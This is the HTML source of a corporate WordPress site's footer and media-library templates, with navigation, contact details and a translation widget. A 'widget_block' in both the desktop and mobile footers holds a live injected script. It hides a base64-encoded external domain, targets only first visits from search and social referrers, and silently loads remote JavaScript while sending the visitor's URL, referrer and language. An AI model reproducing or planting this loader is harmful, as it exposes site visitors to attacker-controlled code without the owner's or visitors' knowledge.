		<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-2968 size-medium" src="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png" alt="" width="300" height="97" srcset="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png 300w, https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png 348w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
</div>
		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-center mobile-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571"><div class="wrap"><a href="https://gtreasuregroup.com/">首頁</a></div></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/">公司簡介</a></div></li>
<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-809"><div class="wrap"><a href="https://gtreasuregroup.com/category/news/">新聞中心</a></div></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><div class="wrap"><a href="https://gtreasuregroup.com/contact_us/">聯繫我們</a></div></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="wrap"><a href="https://gtreasuregroup.com/disclaimer/">免責聲明</a></div></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><div class="wrap"><a href="https://gtreasuregroup.com/privacy_policy/">私隱政策</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;">A : 九龍 新蒲崗 景福街 114號 捷景工業大廈 16樓 (15/F) B座 9 室</p>
<p style="text-align: center;">T : (852) 6499 6168</p>
<p style="text-align: center;">E : cs.sec@galaxytreasure.com</p>
</div>
		</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-fullwidth"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-2968 size-medium" src="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png" alt="" width="300" height="97" srcset="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png 300w, https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png 348w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
</div>
		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-center mobile-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571"><div class="wrap"><a href="https://gtreasuregroup.com/">首頁</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/">公司簡介</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-809"><div class="wrap"><a href="https://gtreasuregroup.com/category/news/">新聞中心</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><div class="wrap"><a href="https://gtreasuregroup.com/contact_us/">聯繫我們</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="wrap"><a href="https://gtreasuregroup.com/disclaimer/">免責聲明</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><div class="wrap"><a href="https://gtreasuregroup.com/privacy_policy/">私隱政策</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;">A : 九龍 新蒲崗 景福街 114號 捷景工業大廈 16樓 (15/F) B座 9 室</p>
<p style="text-align: center;">T : (852) 6499 6168</p>
<p style="text-align: center;">E : cs.sec@galaxytreasure.com</p>
</div>
		</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-zh-TW"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'zh-TW', includedLanguages:'ar,zh-CN,zh-TW,en,fr,de,hi,hu,id,it,ja,ko,ms,ru,th,vi', autoDisplay: false}, 'google_language_translator');}</script><!-- Enter your scripts here --><div class="wppopups-whole" style="display: none"></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					關閉對話方塊				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上載</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上載</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上載介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上載</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上載檔案大小上限: 1 GB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://gtreasuregroup.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://gtreasuregroup.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上載</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">關閉對話方塊</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上載時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>上載者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
